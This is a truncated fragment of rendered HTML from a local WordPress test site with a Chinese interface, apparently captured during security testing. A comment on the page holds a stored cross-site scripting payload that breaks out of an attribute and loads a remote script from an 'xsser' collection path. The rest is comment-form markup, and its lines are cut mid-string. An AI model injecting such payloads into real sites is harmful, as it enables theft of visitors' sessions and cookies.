 </footer><!-- .comment-meta -->
<div class="comment-content">
<p>&#8216;&#8221;><script src=http://localhost:8081/xsser/NcwIF7?1511330380></script></p>
</div><!-- .comment-content -->
<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://localhost:8081/wordpress/20
min'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mai
ent-## -->
</ol>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">发表评论 <small><a rel="nofollow" id="cancel-comment-reply-link" href="
localhost:8081/wordpress/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
<p class="logged-in-as"><a href="http://localhost:8081/wordpress/wp-admin/profile.php" aria-label="已登入
mp;redirect_to=http%3A%2F%2Flocalhost%3A8081%2Fwordpress%2F2017%2F11%2F21%2Fhello-world%2F&amp;_wpnonce=e268b37f88">登出
ngth="65525" aria-required="true" required="required"></textarea></p><p class="form-submit"><input name="submit" type="sub
dden' name='comment_parent' id='comment_parent' value='0' />